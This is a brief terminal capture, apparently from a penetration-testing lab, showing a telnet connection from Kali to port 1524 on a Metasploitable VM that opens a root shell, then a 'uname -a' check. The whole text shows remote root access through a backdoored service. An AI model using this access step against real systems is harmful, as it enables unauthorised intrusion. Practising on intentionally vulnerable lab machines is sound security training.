 root@kali:~# telnet 7.7.5.251 1524
Trying 7.7.5.251...
Connected to 7.7.5.251.
Escape character is '^]'.
root@metasploitable:/# uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
root@metasploitable:/# root@metasploitable:/#